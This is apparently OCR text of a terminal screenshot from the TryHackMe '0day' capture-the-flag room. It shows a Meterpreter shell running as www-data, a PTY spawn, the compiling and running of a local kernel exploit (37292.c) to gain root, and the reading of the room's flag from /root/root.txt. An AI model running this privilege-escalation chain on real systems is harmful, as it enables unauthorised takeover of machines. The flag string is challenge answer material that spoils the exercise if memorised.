 1 2 3 4 10.17.44.152 17:21
kali@kali: ~/thm/0day
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/thm/0day × kali@kali: ~ × kali@kali: ~/thm/0day ×
Listing: /tmp
=============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
041777/rwxrwxrwx 4096 dir 2023-08-08 14:08:17 +0630 .ICE-unix
041777/rwxrwxrwx 4096 dir 2023-08-08 14:08:17 +0630 .X11-unix
100644/rw-r--r-- 4968 fil 2023-08-08 17:10:17 +0630 37292.c
100777/rwxrwxrwx 207 fil 2023-08-08 17:05:21 +0630 LUvyv
100755/rwxr-xr-x 16688 fil 2023-08-08 16:39:52 +0630 dirtyc0w
100755/rwxr-xr-x 16936 fil 2023-08-08 16:50:48 +0630 exploit
100755/rwxr-xr-x 411624 fil 2023-08-08 13:22:03 +0630 socat
meterpreter > shell
Process 1167 created.
Channel 3 created.
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/tmp$ gcc -o exploit 37292.c
gcc -o exploit 37292.c
www-data@ubuntu:/tmp$ ls -lah
ls -lah
total 468K
drwxrwxrwt 4 root root 4.0K Aug 8 03:50 .
drwxr-xr-x 22 root root 4.0K Sep 2 2020 ..
drwxrwxrwt 2 root root 4.0K Aug 8 00:38 .ICE-unix
drwxrwxrwt 2 root root 4.0K Aug 8 00:38 .X11-unix
-rw-r--r-- 1 www-data www-data 4.9K Aug 8 03:40 37292.c
-rwxrwxrwx 1 www-data www-data 207 Aug 8 03:35 LUvyv
-rwxr-xr-x 1 www-data www-data 17K Aug 8 03:09 dirtyc0w
-rwxr-xr-x 1 www-data www-data 14K Aug 8 03:50 exploit
-rwxr-xr-x 1 www-data www-data 402K Aug 7 23:52 socat
www-data@ubuntu:/tmp$ ./exploit
./exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# cat /root/root.txt
cat /root/root.txt
THM{g00d_j0b_0day_is_Pleased}
#